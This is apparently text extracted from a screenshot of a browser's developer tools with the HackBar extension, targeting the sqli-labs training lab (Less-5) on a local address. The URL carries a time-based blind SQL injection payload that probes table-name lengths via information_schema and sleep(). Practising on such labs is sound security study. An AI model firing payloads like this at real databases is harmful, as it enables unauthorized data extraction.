 Welcome Dhakkan
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.10.134/sqli-labs/Less-5/
?id=1' and if(length((select table_name from information_schema.tables where
table_schema='security' limit 2,1))=7,sleep(3),1)%23